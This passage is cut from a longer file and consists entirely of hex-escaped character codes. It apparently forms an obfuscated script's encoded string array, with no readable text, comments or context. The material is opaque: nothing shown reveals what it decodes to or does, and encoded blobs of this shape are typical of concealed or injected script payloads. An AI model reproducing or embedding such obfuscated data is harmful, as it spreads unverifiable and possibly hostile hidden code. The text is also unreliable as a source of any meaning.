x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c